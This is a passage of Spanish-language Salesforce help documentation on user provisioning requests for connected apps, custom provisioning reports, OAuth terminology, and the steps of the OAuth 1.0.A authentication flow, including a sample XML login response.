

Después de configurar el aprovisionamiento de usuarios para una aplicación conectada, puede gestionar la configuración y las aprobaciones para el aprovisionamiento de cuenta de usuario individual, el desaprovisionamiento o las actualizaciones.

Utilice las siguientes opciones para gestionar solicitudes individuales y cuentas de usuario.

Ficha solicitudes de aprovisionamiento de usuarios

Desde la ficha Solicitudes de aprovisionamiento de usuarios, puede ver detalles y gestionar aprobaciones para una solicitud de aprovisionamiento de usuario individual. Los detalles de la solicitud de aprovisionamiento de usuarios incluye información en el estado de la solicitud y el estado de una aprobación (si es necesario y está configurado).

Haga clic en el valor del campo Nombre de una solicitud de aprovisionamiento de usuario reciente para ver detalles, incluyendo los siguientes.

#### **Operación**

La acción para la solicitud actual. Los posibles valores son los siguientes.

- **•** Crear
- **•** Leer
- **•** Actualizar
- **•** Desactivar
- **•** Activar
- **•** Inmovilizar
- **•** Anular inmovilización
- **•** Coincidir (compara la cuenta de Salesforce con la cuenta en el sistema externo)
- **•** Vincular (cambia el estado de vínculo actual)

#### **Estado**

El valor Estado cambia durante un proceso de reconciliación para recopilar y comparar cuentas de usuario en el sistema externo en cuentas de usuario de Salesforce. Generalmente, cuando se crea por primera vez, una solicitud de aprovisionamiento de usuarios tiene el valor Estado de Nuevo. Cuando se inicia un proceso de recopilación, el valor Estado cambia a Recopilación hasta que finalice el proceso. Cuando finaliza el proceso, el valor Estado es Recopilado.

Si se desencadena un proceso de análisis, debido a algunas diferencias entre las cuentas, el valor Estado cambia a Análisis hasta que finalice el proceso. Cuando finaliza el proceso, el valor Estado es Analizado. Si un proceso aplica la solicitud, basándose en la configuración de vinculación, el valor Estado cambia luego a Realizando y Salesforce actualiza las propiedades de la cuenta de usuario, de manera acorde. Cuando finaliza ese proceso de actualización, el valor Estado cambia a Completado.

Sin embargo, el valor Estado no se inicia necesariamente en Nuevo. Si algún proceso personalizado inicia una solicitud para hacer coincidir cuentas, una entrada debe comenzar con el valor Estado Análisis.

Además, el valor Estado no puede retroceder desde una tarea activa. Por ejemplo, un valor de Estado Análisis debe progresar a Analizado; a menos que el proceso activo falle y luego Estado cambie a Con fallos.

Si hace clic en el valor de campo Cuenta de aprovisionamiento de usuarios, verá detalles acerca de la cuenta del usuario. Los siguientes campos tienen campos de lista de selección que describen el estado actual de la cuenta del usuario.

#### **Estado**

El estado de la cuenta en el sistema de destino. Los valores válidos son:

- **•** Activo
- **•** Desactivado
- **•** Eliminado

#### **Estado de vínculo**

El estado de la conexión actual entre la cuenta de usuario en la organización de Salesforce y la cuenta de usuario asociada en el sistema de destino. Los valores válidos son:

**•** Vinculado: Cambia a la cuenta en la organización de Salesforce en cola para su actualización para la cuenta de usuario asociada en el sistema de destino.

- **•** duplicado: Existe una cuenta asociada en el sistema de destino.
- **•** huérfano: No existe una cuenta asociada en el sistema de destino.
- **•** ignorado: los cambios en la cuenta en la organización de Salesforce no tienen efecto en la cuenta de usuario asociada en el sistema de destino.

Para modificar estos valores, utilice la sección Cuentas de usuario de la página de detalles de una aplicación conectada.

### Sección Cuentas de usuario de la página de detalles de una aplicación conectada

La sección Cuentas de usuario en la página de detalles de una aplicación conectadaindica todas las cuentas descubiertas y vinculadas al servicio externo. Utilice esta sección para gestionar el Estado de vínculo en la cuenta externa y modificar detalles almacenados en la configuración de la cuenta.

Normalmente, Salesforce gestiona el Estado de vínculo de la cuenta en el servicio externo. Salesforce puede descubrir y asociar cuentas de usuario entre una organización de Salesforce y un sistema externo durante un proceso de reconciliación. La asociación está basada en atributos que ha especificado en el Asistente de aprovisionamiento de usuarios.

Seleccione **Permitirme gestionar los vínculos de cuenta** solo si prefiere controlar el Estado de vínculo, en lugar de dejar que Salesforce lo haga por usted.

El Estado de vínculo puede tener los siguientes valores.

## Reglas de colaboración de solicitudes de aprovisionamiento de usuarios

Si ha agregado procesos de aprobación a su configuración de aprovisionamiento de usuarios, establezca reglas de colaboración de modo que otras personas puedan ver y aprobar una solicitud de aprovisionamiento de usuarios, como otro usuario o gestor.

Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.

### CONSULTE TAMBIÉN

[Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0) [Configurar el aprovisionamiento de usuario para aplicaciones conectadas](#page-5258-0) [Creación de reglas de colaboración de solicitudes de aprovisionamiento de usuarios](#page-634-0)

## <span id="page-5263-0"></span>Crear aprovisionamiento de usuarios para reportes personalizados de aplicaciones conectadas

Las organizaciones con aprovisionamiento de usuarios para aplicaciones conectadas pueden ejecutar reportes que muestran el aprovisionamiento de cuentas, solicitudes y otra información que utilizan los tipos de reportes personalizados.

- **1.** Asegúrese de familiarizarse con los tipos de reportes personalizados y los pasos generales para crearlos y mantenerlos.
- **2.** Cree tipos de reportes personalizados relativos a estos objetos y configúrelos según sea necesario. Haga que todos los campos estén disponibles para la elaboración de reportes. Agregue cada reporte a la categoría de tipos de reporte Aprovisionamiento de usuarios. Proporcione un nombre y una descripción claros para cada tipo de reporte, de modo que los usuarios que creen reportes puedan comprender cuál deben utilizar para sus necesidades.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"

CONSULTE TAMBIÉN

[Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0) [Creación de un tipo de reporte personalizado](#page-452-0)

# Desinstalación de una aplicación conectada



Puede eliminar una aplicación conectada de su organización desinstalando el paquete del que forma parte.

Nota: Cuando se desinstala una aplicación conectada, se eliminan los tokens de acceso y actualización de todos los usuarios de  $\mathbb{Z}$ la aplicación. Eso evita que un usuario inicie la aplicación más adelante, utilizando un token de acceso existente, sin aprobar la aplicación de forma explícita.

# Aplicación conectada y terminología OAuth

#### **Token de acceso**

<span id="page-5264-0"></span>Valor que utiliza el consumidor para acceder a recursos protegidos en nombre del usuario, en vez de usar las credenciales de Salesforce del usuario.

Para OAuth 1.0.A, se debe cambiar el token de acceso para un Id. de sesión.

Para OAuth 2.0, el token de acceso es un Id. de sesión y puede usarse directamente.

#### **Código de autorización**

Solo se utiliza en OAuth 2.0 con el flujo de servidor Web. Un token pasajero que representa el acceso otorgado por el usuario final. El código de autorización se utiliza para obtener un token de acceso y un token de actualización. Para OAuth 1.0.A, consulte [Token de solicitud](#page-5265-0).

#### **URL de devolución de llamada**

Una URL asociada con su aplicación de cliente. En algunos contextos, debe ser una URL real a la que se redirige el navegador Web del cliente. En otros, la URL no se utiliza en estos momentos; sin embargo, entre su aplicación del cliente y el servidor (la definición de aplicación conectada) el valor debe ser el mismo. Por ejemplo, es posible que desee utilizar un valor que identifica la aplicación, como http://MyCompany.Myapp.

## **Consumidor**

Sitio Web o aplicación que utiliza OAuth para autenticar tanto al usuario de Salesforce como la aplicación en nombre del usuario.

## **Clave de consumidor**

Valor empleado por el consumidor para identificarse en Salesforce. También denominado client\_id en OAuth 2.0.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

#### **Pregunta secreta de consumidor**

Pregunta secreta utilizada por el consumidor para establecer la propiedad de la clave de consumidor. También denominado client\_secret en OAuth 2.0.

#### **Valor instantáneo**

Número, a menudo aleatorio, que se usa durante la autenticación para asegurar que no se reutilizan las solicitudes.

#### **Token de actualización**

Sólo se utiliza en OAuth 2.0. Un token utilizado por el consumidor para obtener un nuevo token de acceso, sin necesidad de tener la aprobación del usuario final para acceder de nuevo.

#### <span id="page-5265-0"></span>**Token de solicitud**

Valor que utiliza el consumidor para recibir autorización del usuario y que se cambia por un token de acceso. Los token de solicitud sólo se utilizan en OAuth 1.0.A. Para OAuth 2.0, consulte el [Código de autorización.](#page-5264-0)

#### **Proveedor de servicio**

Una aplicación web que permite al acceso mediante OAuth. Es su instancia de Salesforce una vez que el acceso remoto se ha activado.

#### **Secreto del Token**

Un secreto que utiliza el consumidor para establecer la propiedad de un token dado, tanto para los token de solicitud como los token de acceso.

#### **Usuario**

Individuo con inicio de sesión en Salesforce.

#### CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-1)

# <span id="page-5265-1"></span>Autenticación de aplicaciones

# Autenticación de aplicaciones con OAuth

Cuando un usuario solicita sus datos de Salesforce desde la aplicación externa (la página del consumidor), Salesforce tiene que autenticarlo. Cada flujo de autenticación tiene varios pasos, tal y como establece la ley OAuth y lo que intenta acceder a Salesforce.

Salesforce admite flujos de autenticación OAuth de las versiones 1.0A y 2.0.

- **•** [OAuth 1.0.A](#page-5267-0): esta versión de OAuth sólo tiene un flujo.
- **•** [Servidor Web OAuth 2.0:](#page-5282-0) el flujo de autenticación del servidor Web que utilizan las aplicaciones albergadas en un servidor seguro. Un aspecto esencial del flujo del servidor Web es que un servidor debe poder proteger el secreto del consumidor. También puede utilizar el desafío de código y los valores de verificador en el flujo para evitar la intercepción del código de autorización.
- **•** [Usuario-agente de OAuth 2.0](#page-5290-0): las aplicaciones cliente (consumidores) utilizan el flujo de autenticación de usuario-agente del dispositivo del usuario Se podría implementar en un explorador mediante un lenguaje de programación como JavaScript, o desde un dispositivo móvil o una aplicación de escritorio. Estos clientes no pueden mantener la confidencialidad del cliente.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

- **•** "Gestionar aplicaciones conectadas"
- **•** [Flujo de token de actualización de OAuth 2.0:](#page-5280-0) Cuando el cliente haya autorizado el usuario, puede usar un token de actualización para obtener un nuevo token de acceso (ID de sesión). Esto solo se consigue cuando el consumidor ya ha recibido un token de actualización con el servidor Web o el flujo de agente de usuario.
- **•** [Flujo del token de soporte JWT de OAuth 2.0](#page-5275-0):El flujo del token de soporte JWT de OAuth 2.0 define cómo se puede utilizar un JWT para solicitar un token de acceso de OAuth a Salesforce cuando un cliente desee utilizar una autorización anterior. La autenticación de la aplicación autorizada se obtiene mediante una firma digital aplicada al JWT.
- **•** [Flujo de afirmación de soporte SAML de OAuth 2.0:](#page-5272-0)El flujo de afirmación de soporte SAML de OAuth 2.0 define cómo se puede utilizar una afirmación SAML para solicitar un token de acceso de OAuth cuando un cliente desee utilizar una autorización anterior. La autenticación de la aplicación autorizada se obtiene mediante la firma digital aplicada a la afirmación SAML.
- **•** [Flujo de afirmación SAML:](#page-5293-0) el flujo de afirmación SAML es una alternativa para las organizaciones que utilizan actualmente SAML para acceder a Salesforce y desean acceder a la API de servicios Web de la misma forma. El flujo de afirmación SAML sólo se puede utilizar en una organización única. No tiene que crear una aplicación conectada para utilizar este flujo de afirmación.
- **•** [Nombre de usuario y contraseña de OAuth 2.0](#page-5288-0): el flujo de autenticación de nombre de usuario-contraseña se puede utilizar para autenticar si el consumidor ya tiene las credenciales del usuario.



Advertencia: El flujo de autenticación OAuth implica la transferencia de las credenciales del usuario. Use este flujo de autenticación cuando sea necesario. No se generará el token de actualización.

Para todos los flujos de autenticación, si se solicita a un usuario que autorice el acceso y, en su lugar, hace clic en el vínculo que indica que ya no es el usuario que ha iniciado sesión, se cierra la sesión actual del usuario y el flujo de autorización se reinicia autenticando al usuario.

Nota: Los usuarios pueden autorizar a una aplicación para que acceda a Salesforce más de una vez, por ejemplo, para un portátil y un equipo de sobremesa. El límite predeterminado es cinco autorizaciones por aplicación y usuario. Si un usuario intenta conceder acceso a una aplicación más veces de las permitidas por el límite de la organización, el token de acceso usado por última vez para esa aplicación se revoca. Las aplicaciones más nuevas (que usen el protocolo OAuth 2.0) que utilicen el flujo del servidor Web se aprueban automáticamente para los dispositivos adicionales después de que el usuario haya concedido acceso una vez. El flujo de usuario-agente requiere la aprobación del usuario cada vez que se aplica.

# Extremos OAuth 2.0

Los tres extremos principales utilizados con OAuth 2.0 son:

- **•** Autorización: https://login.salesforce.com/services/oauth2/authorize
- **•** Token: https://login.salesforce.com/services/oauth2/token
- **•** Revocar: https://login.salesforce.com/services/oauth2/revoke

Consulte [Revocar tokens de OAuth](#page-5296-0) en la página 5291 para obtener detalles acerca de la revocación de acceso.

Para un sandbox, utilice test.salesforce.com en vez de login.salesforce.com.

# <span id="page-5267-0"></span>Flujo de autenticación de OAuth 1.0.A

A continuación siguen descripciones de paso individual. OAuth 1.0.A cuenta con un único flujo de autenticación.

- **1.** El consumidor [pide un token de solicitud.](#page-5267-1) Salesforce verifica la petición y devuelve un token de solicitud.
- **2.** El consumidor debe redirigir el usuario a Salesforce, donde se insta a iniciar sesión.
- **3.** Salesforce [autoriza al usuario.](#page-5268-0)
- **4.** Una vez que el usuario está autorizado, el consumidor [pide un token de acceso](#page-5268-1).
- **5.** Salesforce verifica la petición y concede el token.
- **6.** Una vez que se ha concedido el token, el consumidor accede a los datos ya sea [a través de su](#page-5269-0) [aplicación](#page-5269-0) o [a través de la API de servicios Web de Force.com](#page-5270-0).
- **7.** Salesforce verifica la petición y permite el acceso a los datos.

Las siguientes secciones tratan más detalladamente cada uno de estos pasos.

Sugerencia: Para utilizar una aplicación conectada con un [Sandbox,](#page-5372-0) utilice test.salesforce.com en vez de login.salesforce.com en las siguientes secciones.

<span id="page-5267-1"></span>Si desea consultar la lista de posibles códigos de error devueltos por Salesforce, consulte [Códigos de error de OAuth 1.0.A](#page-5271-0) en la página 5266.

# Petición de un token de solicitud

Cuando un consumidor realiza una petición inicial a Salesforce, se devuelve un token de solicitud (RequestToken) si dicha petición es válida. Los siguientes pasos contienen más información para el desarrollador que utilice la aplicación conectada para solicitar datos de Salesforce.

**1.** Una aplicación de consumidor debe acceder a los datos de Salesforce y envía una solicitud a https://login.salesforce.com/\_nc\_external/system/security/oauth/RequestTokenHandler. La solicitud contiene lo siguiente:

- **•** Una solicitud válida para un token de solicitud, que consta de los siguientes parámetros OAuth.
	- **–** clave\_consumidor\_oauth
	- **–** método\_firma\_oauth: debe ser HMAC-SHA1.
	- **–** firma\_oauth
	- **–** marca\_hora\_oauth
	- **–** valor\_instantáneo\_oauth
	- **–** versión\_oauth: es opcional, debe ser "1.0" en caso de que se incluya
	- **–** devolución\_llamada\_oauth: debe ser una de las opciones que se indican a continuación:
		- **•** URL albergada por el consumidor, por ejemplo https://www.appirio.com/sfdc\_accounts/access\_token\_ready.html. Tenga en cuenta que esta URL utiliza https u otro protocolo. No puede utilizar http.
		- **•** oob, significa fuera de banda.
- **•** Una [firma](#page-5269-1) en la página 5264 creada de acuerdo con la especificación OAuth para HMAC-SHA1.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

- **2.** Una vez que Salesforce recibe la solicitud, Salesforce realiza lo siguiente:
	- **•** Valida la solicitud con su propia copia de la pregunta secreta de consumidor.
	- **•** Genera una respuesta que contenga un token de solicitud y la pregunta secreta de token de solicitud en el cuerpo del HTTP como pares de nombre/valor.
	- **•** Envía la respuesta al consumidor.

Cada token de solicitud sólo es válido durante 15 minutos, más 3 minutos de margen para compensar las diferencias entre los relojes de las máquinas.

<span id="page-5268-0"></span>**3.** El consumidor dirige el usuario a una página de inicio de sesión de Salesforce, tal y como se especifica en la siguiente sección.

# Autorización del usuario

Una vez que el consumidor realiza su solicitud a Salesforce, Salesforce debe autenticar el usuario antes de continuar el proceso. A continuación se incluyen pasos con información sobre el procedimiento de inicio de sesión para desarrolladores que utilicen la aplicación conectada para solicitar datos de Salesforce.

- **1.** El consumidor debe redirigir el usuario a la siguiente ubicación, donde se le insta a iniciar sesión: https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. Los parámetros de consulta GET adecuados se anexan a esta URL.
	- **•** token\_oauth: el token de solicitud
	- **•** clave\_consumidor\_oauth

Nota: Si se incluye un parámetro devolución llamada oauth, éste se ignora.

- **2.** Se muestra la página de autorización de acceso remoto.
- **3.** Si el usuario aprueba el acceso para el consumidor, Salesforce genera el token de acceso y la pregunta secreta del token de acceso.

Nota: El número de tokens de acceso simultáneo que puede generar un usuario en una aplicación es limitado. El valor predeterminado es cinco por aplicación y usuario. Si esta autorización supera el límite de la organización, al usuario se le notifica de que su autorización revoca automáticamente el token o tokens de esta aplicación que no se han usado durante más tiempo.

- **4.** Salesforce verifica la URL de devolución de llamada (ya sea la especificada en las páginas de definición de la aplicación conectada o en el parámetro oauth callback de la fase anterior). Ocurrirá uno de los casos siguientes.
	- **•** Si la oauth callback definida en el token de solicitud es oob y el campo URL de devolución de llamada de la página de definición de la aplicación conectada tiene un valor válido, el usuario se redirige a esa URL.
	- **•** Si la llamada\_devolución\_oauth definida en el token de solicitud es una URL válida, al usuario se le redirige a esa URL.
- <span id="page-5268-1"></span>**5.** El consumidor recibe una notificación de que el token de acceso y la pregunta secreta del token de acceso, ya sea recibiendo el token de verificación de Salesforce o el código de validación del usuario final.

# Solicitud del token de acceso

Una vez que se ha autenticado el usuario, el consumidor puede intercambiar un token de solicitud por uno de acceso. A continuación se incluyen pasos con información sobre el procedimiento de intercambio de tokens para desarrolladores que utilicen la aplicación conectada para solicitar datos de Salesforce.

- **1.** El consumidor realiza una solicitud HTTPS GET o POST a https://login.salesforce.com/\_nc\_external/system/security/oauth/AccessTokenHandler, con los parámetros obligatorios en la consulta o datos post.
	- **•** clave\_consumidor\_oauth
- **•** método\_firma\_oauth
- **•** firma\_oauth
- **•** marca\_hora\_oauth
- **•** token\_oauth
- **•** valor\_instantáneo\_oauth
- **•** verificador\_oauth
- **•** versión\_oauth: es opcional, debe ser "1.0" en caso de que se incluya
- 2. Salesforce valida lo siguiente.
	- **•** La pregunta secreta del consumidor
	- **•** La clave del consumidor
	- **•** La firma
	- **•** Que el token de solicitud nunca se ha utilizando antes
	- **•** La marca de hora (debe ser de como mucho 15 minutos, más 3 minutos de margen para compensar las diferencias entre los relojes de las máquinas)
	- **•** Que el valor instantáneo nunca se ha utilizando antes
- <span id="page-5269-1"></span>**3.** En la validación, Salesforce devuelve el token de acceso y la pregunta secreta del token de acceso en el cuerpo de la respuesta HTTP como pares de nombre/valor.

## Generación de **firma\_oauth** para inicio de sesión

Puede acceder a Salesforce utilizando la interfaz de usuario o bien utilizando la API. La firma oauth que se utilice para el inicio de sesión se genera de distinta forma, en función del método que utilice.

- **•** Interfaz de usuario: utilice https://login.salesforce.com para generar la firma.
- **•** API: utilice https://login.salesforce.com/services/OAuth/*tipo*/*versión-api* para generar la firma. *tipo* debe tener uno de los siguientes valores.
	- **–** u: Socio WSDL
	- **–** c: WSDL de compañía

<span id="page-5269-0"></span>Por ejemplo, https://login.salesforce.com/services/OAuth/u/17.0.

## Acceso a los datos de Salesforce usando la aplicación del consumidor

Una vez que el consumidor cuenta con un token de acceso válido, una aplicación conectada puede solicitar el acceso a los datos de Salesforce. A continuación se incluyen pasos con información sobre el acceso a los datos para desarrolladores que utilicen la aplicación conectada para solicitar datos de Salesforce.

- **1.** El consumidor realiza una solicitud HTTPS POST a https://login.salesforce.com, con los parámetros obligatorios en el encabezado de autorización.
	- **•** clave\_consumidor\_oauth
	- **•** token\_oauth
	- **•** método\_firma\_oauth
	- **•** firma\_oauth
	- **•** marca\_hora\_oauth
- **•** valor\_instantáneo\_oauth
- versión oauth (es opcional, debe ser "1.0" en caso de que se incluya)
- **2.** Salesforce valida la solicitud y envía un Id. de sesión válido al consumidor.

## <span id="page-5270-0"></span>Acceso a los datos de Salesforce usando la API

Una vez que el consumidor cuenta con un token de acceso válido, una aplicación conectada puede solicitar el acceso a los datos de Salesforce usando la API de servicios Web de Force.com.

Nota: Su organización debe tener acceso tanto a la API como a la aplicación conectada. Haga contacto con su representante de Salesforce para obtener más información.

A continuación se incluyen pasos con información sobre el acceso a los datos para desarrolladores que utilicen la aplicación conectada para solicitar datos de Salesforce.

- **1.** El consumidor realiza una solicitud HTTPS POST a Salesforce.
	- **•** La URL debe tener el siguiente formato:

```
https://login.salesforce.com/services/OAuth/tipo/versión-api.
```
*tipo* debe tener uno de los siguientes valores.

- **–** u: Socio WSDL
- **–** c: WSDL de compañía

*versión-api* debe ser una versión válida de API.

- **•** El encabezado de autorización debe tener los siguientes parámetros.
	- **–** clave\_consumidor\_oauth
	- **–** token\_oauth
	- **–** método\_firma\_oauth
	- **–** firma\_oauth
	- **–** marca\_hora\_oauth
	- **–** valor\_instantáneo\_oauth
	- **–** versión\_oauth (es opcional, debe ser "1.0" en caso de que se incluya)
- **2.** Salesforce valida la solicitud y envía un Id. de sesión válido al consumidor. El encabezado de la respuesta incluye lo siguiente.

```
<response>
    <metadataServerUrl>https://na1.salesforce.com/services/Soap/m/17.0/00D300000006qjK
   </metadataServerUrl>
   <sandbox>false</sandbox>
   <serverUrl>https://na1.salesforce.com/services/Soap/u/17.0/00D300000006qjK
   </serverUrl>
    <sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
      GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
</response>
```
#### CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-1)

# <span id="page-5271-0"></span>Códigos de error OAuth 1.0.A

Salesforce devuelve los siguientes códigos de error durante el [Flujo de autenticación de OAuth 1.0.A.](#page-5267-0) El código de error devuelto se basa en el error recibido.

